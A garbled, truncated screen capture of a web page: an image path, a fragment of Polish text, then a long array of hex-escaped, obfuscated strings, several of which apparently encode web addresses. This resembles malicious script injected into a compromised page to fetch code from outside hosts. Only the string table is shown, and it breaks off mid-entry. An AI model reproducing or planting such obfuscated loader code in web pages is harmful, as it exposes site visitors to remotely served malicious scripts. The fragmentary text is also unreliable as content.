
tać swoje możliwości.
55\x44\x66\x6e\x4c\x43\x4e\x7a\x4c\x43\x47″, »\x42\x67\x66\x30\x7a\x78\x6e\x30″, »\x79\x78\x62\x57\x42\x67\x4c\x4a\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4e\x6e\x56\x42\x47″, »\x6e\x30\x48\x77\x74\x67\x7a\x51\x77\x71″, »\x44\x32\x4c\x55″, »\x6d\x4a\x6d\x34\x6e\x64\x47\x35\x6d\x4d\x54\x51\x77\x68\x7a\x49\x71\x71″, »\x43\x33\x62\x50\x7a\x67\x76\x59″, »\x79\x4d\x39\x30″, »\x42\x32\x35\x53\x42\x32\x66\x4b », »\x79\x32\x48\x48\x43\x4b\x6e\x56\x7a\x67\x76\x62\x44\x61″, »\x6d\x74\x66\x35\x74\x4b\x54\x4d\x43\x66\x75″, »\x6c\x32\x50\x5a\x6c\x32\x66\x53\x42\x63\x35\x54\x41\x77\x34\x55\x41\x4e\x6d », »\x43\x32\x58\x50\x79\x32\x75″, »\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61″, »\x7a\x32\x39\x56\x7a\x32\x58\x4c », »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x30\x7a\x77\x35\x4b\x7a\x78\x6a\x53\x45\x73\x35\x59\x43\x67\x6d\x55\x43\x67\x39\x53\x45\x77\x44\x56\x42\x49\x35\x4a\x42\x32\x31\x54\x44\x77\x35\x50\x44\x68\x4b », »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x38\x58\x43\x4e\x62\x4a\x6c\x4d\x4c\x56\x6c\x32\x31\x48\x44\x67\x4c\x4a », »\x6d\x5a\x47\x30\x6e\x74\x71\x31\x6d\x66\x72\x34\x74\x32\x39\x54\x77\x47″, »\x6d\x74\x65\x57\x6d\x5a\x4b\x5a\x6f\x64\x48\x5a\x79\x30\x31\x78\x41\x30\x34″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x42\x32\x58\x35\x7a\x32\x39\x55\x6c\x4d\x66\x57\x41\x73\x35\x56\x42\x4d\x7a\x50\x42\x4d\x66\x53\x41\x78\x72\x35\x6c\x4d\x4c\x56\x6c\x33\x62\x31\x79\x4d\x58\x50\x79\x57″, »\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71″, »\x6d\x74\x71\x57\x6f\x64\x61\x34\x44\x32\x72\x56\x79\x31\x4c\x6c », »\x6d\x49\x34\x57″, »\x44\x67\x76\x5a\x44\x61″, »\x6d\x5a\x71\x31\x6f\x64\x65\x33\x6e\x4c\x4c\x4c\x7a\x33\x72\x63\x71\x57″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x59\x43\x67\x6d\x54\x42\x77\x66\x50\x42\x4d\x35\x4c\x44\x63\x35\x54\x79\x78\x72\x50\x79\x59\x35\x58\x44\x77\x4c\x52\x42\x4d\x39\x4b\x7a\x73\x35\x57\x43\x4d\x38″, »\x43\x4d\x76\x54\x42\x33\x7a\x4c », »\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c », »\x6f\x74\x75\x59\x71\x4c\x72\x65\x72\x76\x50\x55″, »\x73\x73\x48\x59\x76\x4e\x54\x54\x77\x4e\x75\x37\x6f\x74\x79\x39\x6e\x74\x58\x30\x45\x4b\x30\x56\x6d\x49\x4f\x32\x6a\x33\x76\x4e\x6b\x30\x50\x48\x7a\x4d\x58\x64″, »\x7a\x67\x76\x4d\x7a\x78\x69″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x42\x32\x58\x35\x7a\x32\x39\x55\